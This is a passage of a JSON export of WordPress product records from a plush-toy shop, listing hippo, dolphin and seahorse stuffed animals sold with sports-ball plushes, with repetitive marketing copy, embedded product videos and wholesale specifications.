classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas. Send your love to children and adults by giving them a cute hippo toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE HIPPO PLUSH - Includes 1 DolliBu Hippo Wild Collection Plush with soccer ball plush decorated with realistic features of cute plush baby. The hippo's body with a sports gift ball plush makes the plush perfect for cuddles. The hippo plush toy features details like its lovely snout. The hippo's eyes make the critter so charming. The hippo plush toy buddy measures 11.5Lx5.75Wx4.5H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH HIPPO STUFFED ANIMAL - The machine-sewn hippo toy plush and soccer ball is made of premium-quality polyester stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly hippo sitting down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash hippo plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED HIPPO PLUSH ANIMAL TOY - The hippo will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed hippo will be your little one's huggable plush best friend when playing, traveling and learning.<\/li><\/ul><br \/>The hippo will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed hippo will be your little one's huggable plush best friend when playing, traveling and learning. Have an exciting imaginary play with your little one and the sitting Hippo toy. DolliBu\u2019s adorable Hippo will surely bring a smile to your loved ones who love wild animals and soccer. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic Hippo plush to your grasslands-themed room and decor. Anyone will love to receive cute stuffed animals like hippo toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas. Send your love to children and adults by giving them a cute hippo toy stuffed plush. he machine-sewn hippo toy plush and soccer ball is made of premium-quality polyester stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly hippo sitting down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash hippo plush toys with cold soapy water and allow it to air dry. Includes 1 DolliBu Hippo Wild Collection Plush with soccer ball plush decorated with realistic features of cute plush baby. The hippo's body with a sports gift ball plush makes the plush perfect for cuddles. The hippo plush toy features details like its lovely snout. The hippo's eyes make the critter so charming. The hippo plush toy buddy measures 11.5Lx5.75Wx4.5H inches.","post_title":"11\" Hippo - Wild Collection Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\n\n<ul>\n\n  <li>Minimum: 12<\/li>\n\n  <li>Assortment: 1<\/li>\n\n  <li> Inner Pack: 6<\/li>\n\n  <li>Master Case Pack:60<\/li>\n\n  <li>UPC: 707466784696<\/li>\n\n  <li> Product Size: 11.5\"Lx5.75\"Wx4.5\"H<\/li>\n\n  <li> Recommended Age:AGE 0+","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"11-hippo-wild-collection-plush-4","to_ping":"","pinged":"","post_modified":"2025-07-03 20:07:16","post_modified_gmt":"2025-07-03 20:07:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/11-hippo-wild-collection-plush-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":44052,"post_author":"6576","post_date":"2022-12-27 04:20:53","post_date_gmt":"2022-12-27 04:20:53","post_content":"<strong>DolliBu Space Dolphin Stuffed Animal with Soccer Ball Plush - Soft Huggable Dolphin, Adorable Playtime Plush Toy, Cute Ocean Life Gift, Soccer Plush Doll Animal Toy for Kids and Adults - 12 Inch<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5987.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL SPACE SEQUIN DOLPHIN COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 Have an exciting imaginary play with your little one and the dolphin toy. DolliBu\u2019s adorable space sequin dolphin will surely bring a smile to your loved ones who love nautical animals and soccer sport. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute dolphin plush to your ocean-themed room and decor.<\/li><li>THE SPACE DOLPHIN PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like dolphin toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute space dolphin toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE DOLPHIN PLUSH - Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with soccer ball plush, decorated with realistic features of cute plush baby. The dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The dolphin plush toy features details like its characteristic fins. The dolphin's eyes make the critter so charming. Cute plush toy buddy measures 12Lx8Wx6H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH DOLPHIN STUFFED ANIMAL - The machine-sewn dolphin toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin dolphin lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED DOLPHIN PLUSH ANIMAL TOY - The space dolphin will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>DolliBu Space Flip Sequin Dolphin Plush with the plush soccer ball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean animals, especially dolphins. The space dolphin will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll best friend when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like dolphin toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute space dolphin toy stuffed plush. Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with soccer ball plush, decorated with realistic features of cute plush baby. The dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The dolphin plush toy features details like its characteristic fins. The dolphin's eyes make the critter so charming. The machine-sewn dolphin toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin dolphin lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash plush toys with cold soapy water and allow it to air dry. A must-have toy for family bonding and to add to your fairytale-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. Cute plush toy buddy measures 12Lx8Wx6H inches.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-dolphin-space-sequin-plush-2","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-dolphin-space-sequin-plush-2\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":44821,"post_author":"6576","post_date":"2022-12-27 05:35:13","post_date_gmt":"2022-12-27 05:35:13","post_content":"<strong>DolliBu Space Sequin Dolphin Stuffed Animal with Football Plush - Soft Huggable Dolphin, Adorable Playtime Plush Toy, Cute Ocean Life Gift, Football Plush Animal Toy for Kids, Adults - 12 Inch<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5989.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL DOLPHIN COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 Have an exciting imaginary play with your little one and the dolphin plush toy. DolliBu\u2019s adorable dolphin plush will surely bring a smile to your loved ones who love nautical animals and football sport. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic dolphin plush to your ocean-themed room and decor.<\/li><li>THE DOLPHIN PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like dolphin toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute dolphin toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE DOLPHIN PLUSH - Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with a football plush, decorated with realistic features of animals. The dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The dolphin plush toy features cute details like the colorful flip sequins. The dolphin's eyes make the critter so charming. The cute plush toy buddy measures 12Lx8Wx6H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH DOLPHIN STUFFED ANIMAL - The machine-sewn dolphin toy plush and football is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly dolphin standing upright. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash dolphin plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED DOLPHIN PLUSH ANIMAL TOY - The dolphin will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>DolliBu Space Sequin Dolphin Plush with the plush football toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean life animals, especially dolphins . Dolphin will make a great addition to a kid's sports plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop a child's social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll BFF when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like dolphin toys. Toddler boys and girls love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day, and Christmas. Send your regards to ill children and adults by giving them cute toy stuffed dolphin plush as get well presents. Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with a plush football, decorated with realistic features of soft plush flippers and fin. Dolphin's body is of blue soft fabric that makes the plush perfect for cuddles and snuggles. The dolphin's eyes make the critter so charming. The machine-sewn dolphin toy plush and football is made of premium-quality polyester, stuffed with soft fillings. Made with durable and child-friendly features. A huggable and snuggly critter with blue plush all around it. Cute soft toys designed to be your child pet buddies. To maintain fluffy stuffed animals, wash dolphin toys with cold soapy water and allow to air dry. A must-have toy for family bonding and to add to your animal-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. The lovely space sequin dolphin soft plush toys measures 12Lx8Wx6H inches, perfect for all ages.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-dolphin-space-sequin-plush-4","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-dolphin-space-sequin-plush-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":40075,"post_author":"6576","post_date":"2022-12-24 00:25:28","post_date_gmt":"2022-12-24 00:25:28","post_content":"<strong>DolliBu Space Sequin Dolphin Stuffed Animal with Baseball Plush - Soft Huggable Dolphin, Adorable Playtime Plush Toy, Cute Ocean Life Gift, Baseball Plush Animal Toy for Kids, Adults - 12 Inch<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5986.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL DOLPHIN COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 Have an exciting imaginary play with your little one and the dolphin plush toy. DolliBu\u2019s adorable dolphin plush will surely bring a smile to your loved ones who love nautical animals and baseball sport. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic dolphin plush to your ocean-themed room and decor.<\/li><li>THE SPACE DOLPHIN PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like dolphin toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute space dolphin toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE DOLPHIN PLUSH - Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with baseball plush, decorated with realistic features of cute plush baby. The dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The dolphin plush toy features details like its characteristic fins. The dolphin's eyes make the critter so charming. Cute plush toy buddy measures 12Lx8Wx6H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH DOLPHIN STUFFED ANIMAL - The machine-sewn dolphin toy plush and baseball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin dolphin lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED DOLPHIN PLUSH ANIMAL TOY - The space dolphin will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>DolliBu Space Flip Sequin Dolphin Plush with the plush baseball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean animals, especially dolphins. The space dolphin will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll best friend when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like dolphin toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute space dolphin toy stuffed plush. Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with baseball plush, decorated with realistic features of cute plush baby. The dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The dolphin plush toy features details like its characteristic fins. The dolphin's eyes make the critter so charming. The machine-sewn dolphin toy plush and baseball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin dolphin lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash plush toys with cold soapy water and allow it to air dry. A must-have toy for family bonding and to add to your fairytale-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. Cute plush toy buddy measures 12Lx8Wx6H inches.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-dolphin-space-sequin-plush","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/?post_type=product&#038;p=40075","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":44436,"post_author":"6576","post_date":"2022-12-27 04:58:57","post_date_gmt":"2022-12-27 04:58:57","post_content":"<strong>DolliBu Space Sequin Dolphin Stuffed Animal with Basketball Plush - Soft Huggable Dolphin, Adorable Playtime Plush Toy, Cute Ocean Life Gift, Basketball Plush Animal Toy for Kids, Adults - 12 Inch<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5988.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL DOLPHIN COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 Have an exciting imaginary play with your little one and the dolphin plush toy. DolliBu\u2019s adorable dolphin plush will surely bring a smile to your loved ones who love nautical animals and basketball sport. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic dolphin plush to your ocean-themed room and decor.<\/li><li>THE SEQUINS DOLPHIN PLUSH TOY IS PERFECT FOR BASKETBALL FANS \u2013 Anyone will love to receive cute stuffed animals like Dolphin plush toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are great gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas. Send love to kids and adults by giving them a cute sequined dolphin toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE DOLPHIN PLUSH \u2013 Includes 1 DolliBu Dolphin Super Soft Plush with a basketball plush, decorated with realistic features of a cute dolphin. The Dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The Dolphin plush toy features details like its characteristic dorsal fin. The Dolphin's eyes make the critter so charming. The cute plush toy buddy measures 12Lx8Wx6H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH DOLPHIN STUFFED ANIMAL \u2013 The machine-sewn Dolphin toy plush and basketball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly swimming space Dolphin. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash Dolphin plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED Dolphin PLUSH ANIMAL TOY \u2013 The Space Dolphin with Sequins make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with family. The stuffed Dolphin will be your kid's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>DolliBu Space Sequin Dolphin Plush with the plush basketball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean life animals, especially dolphins . Dolphin will make a great addition to a kid's sports plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop a child's social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll BFF when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like dolphin toys. Toddler boys and girls love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day, and Christmas. Send your regards to ill children and adults by giving them cute toy stuffed dolphin plush as get well presents. Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with a plush basketball, decorated with realistic features of soft plush flippers and fin. Dolphin's body is of blue soft fabric that makes the plush perfect for cuddles and snuggles. The dolphin's eyes make the critter so charming. The machine-sewn dolphin toy plush and basketball is made of premium-quality polyester, stuffed with soft fillings. Made with durable and child-friendly features. A huggable and snuggly critter with blue plush all around it. Cute soft toys designed to be your child pet buddies. To maintain fluffy stuffed animals, wash dolphin toys with cold soapy water and allow to air dry. A must-have toy for family bonding and to add to your animal-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. The lovely space sequin dolphin soft plush toys measures 12Lx8Wx6H inches, perfect for all ages.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-dolphin-space-sequin-plush-3","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-dolphin-space-sequin-plush-3\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":49725,"post_author":"6576","post_date":"2024-07-05 08:26:11","post_date_gmt":"2024-07-05 08:26:11","post_content":"<strong>DolliBu Seahorse Stuffed Animal with Baseball Plush - Soft Huggable Seahorse, Adorable Playtime Seahorse Plush Toy, Cute Ocean Life Gift, Super Soft Plush Doll Toy for Kids and Adults - 12 Inches<\/strong><video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5005-5986.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE STUFFED ANIMAL SEAHORSE COMES WITH UNIQUE DESIGN YOU LOVE \u2013 Have an exciting imaginary play with your little one and the seahorse toy. DolliBu\u2019s adorable Seahorse Plush toy will surely bring a smile to your loved ones who love wild animals and baseball sports. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute seahorse plush to your ocean and sports-themed room and decor.<\/li>\r\n \t<li>THE SEAHORSE PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like Seahorse toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute Seahorse toy stuffed plush.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE SEAHORSE PLUSH - Includes 1 DolliBu Seahorse Wild Collection Plush with a baseball plush, decorated with realistic features of cute seahorse. The seahorse's body with a sports gift ball plush makes the plush perfect for cuddles. The seahorse plush toy features details like its characteristic tail. The seahorse's eyes make the critter so charming. The cute plush toy buddy measures 12Lx7Wx3.5H inches.<\/li>\r\n \t<li>HIGH QUALITY SUPER SOFT PLUSH SEAHORSE STUFFED ANIMAL - The machine-sewn seahorse toy plush and baseball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly seahorse with ball. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash seahorse plush toys with cold soapy water and allow it to air dry.<\/li>\r\n \t<li>IDEAL USE FOR STUFFED SEAHORSE PLUSH ANIMAL TOY - The Seahorse will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed seahorse will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li>\r\n<\/ul>\r\nDolliBu Seahorse Plush with the plush baseball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean life animals, especially seahorses. The Seahorse will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed seahorse will be your little one's huggable plush doll best friend when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like Seahorse toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute Seahorse toy stuffed plush. Includes 1 DolliBu Seahorse Wild Collection Plush with a baseball plush, decorated with realistic features of cute seahorse. The seahorse's body with a sports gift ball plush makes the plush perfect for cuddles. The seahorse plush toy features details like its characteristic fins. The seahorse's eyes make the critter so charming. The machine-sewn seahorse toy plush and baseball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly seahorse with ball. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash seahorse plush toys with cold soapy water and allow it to air dry. A must-have toy for family bonding and to add to your ocean and sports-themed room and decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. The cute plush toy buddy measures 12Lx7Wx3.5H inches, perfect for all ages.","post_title":"12\" Seahorse - Wild Collection Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n\r\n<ul>\r\n\r\n  <li>Minimum: 12<\/li>\r\n\r\n  <li>Assortment: 1<\/li>\r\n\r\n  <li> Inner Pack: 6<\/li>\r\n\r\n  <li>Master Case Pack:60<\/li>\r\n\r\n  <li>UPC: 707466785303<\/li>\r\n\r\n  <li> Product Size: 7\"Lx3.5\"Wx12\"H<\/li>\r\n\r\n  <li> Recommended Age:AGE 0+","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-seahorse-wild-collection-plush-4","to_ping":"","pinged":"","post_modified":"2025-09-29 15:48:42","post_modified_gmt":"2025-09-29 15:48:42","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-seahorse-wild-collection-plush-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":49480,"post_author":"6576","post_date":"2024-07-05 08:12:37","post_date_gmt":"2024-07-05 08:12:37","post_content":"<strong>DolliBu Seahorse Stuffed Animal with Soccer Ball Plush - Soft Huggable Seahorse, Adorable Playtime Seahorse Plush Toy, Cute Ocean Life Gift, Super Soft Plush Doll Toy for Kids and Adults - 12 Inches<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5005-5987.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL SEAHORSE COMES WITH UNIQUE DESIGN YOU LOVE \u2013 Have an exciting imaginary play with your little one and the Seahorse plush toy. DolliBu\u2019s adorable Seahorse will surely bring a smile to your loved ones who love wild animals and soccer. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic Seahorse plush to your ocean-themed room and decor.<\/li><li>THE SEAHORSE PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like Seahorse toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute Seahorse toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE SEAHORSE PLUSH - Includes 1 DolliBu Seahorse Wild Collection Plush with a soccer ball plush, decorated with realistic features of cute seahorse. The seahorse's body with a sports gift ball plush makes the plush perfect for cuddles. The seahorse plush toy features details like its characteristic tail. The seahorse's eyes make the critter so charming. The cute plush toy buddy measures 12Lx7Wx3.5H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH SEAHORSE STUFFED ANIMAL - The machine-sewn seahorse toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly seahorse with ball. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash seahorse plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED SEAHORSE PLUSH ANIMAL TOY - The Seahorse will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed seahorse will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>The Seahorse will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed seahorse will be your little one's huggable plush doll best friend when playing, traveling, and learning. Have an exciting imaginary play with your little one and the Seahorse plush toy. DolliBu\u2019s adorable Seahorse will surely bring a smile to your loved ones who love wild animals and soccer. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic Seahorse plush to your ocean-themed room and decor. Anyone will love to receive cute stuffed animals like Seahorse toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute Seahorse toy stuffed plush. The machine-sewn seahorse toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly seahorse with ball. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash seahorse plush toys with cold soapy water and allow it to air dry. Includes 1 DolliBu Seahorse Wild Collection Plush with a soccer ball plush, decorated with realistic features of cute seahorse. The seahorse's body with a sports gift ball plush makes the plush perfect for cuddles. The seahorse plush toy features details like its characteristic tail. The seahorse's eyes make the critter so charming. The cute plush toy buddy measures 12Lx7Wx3.5H inches.","post_title":"12\" Seahorse - Wild Collection Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\n\n<ul>\n\n  <li>Minimum: 12<\/li>\n\n  <li>Assortment: 1<\/li>\n\n  <li> Inner Pack: 6<\/li>\n\n  <li>Master Case Pack:60<\/li>\n\n  <li>UPC: 707466784580<\/li>\n\n  <li> Product Size: 7\"Lx3.5\"Wx12\"H<\/li>\n\n  <li> Recommended Age:AGE 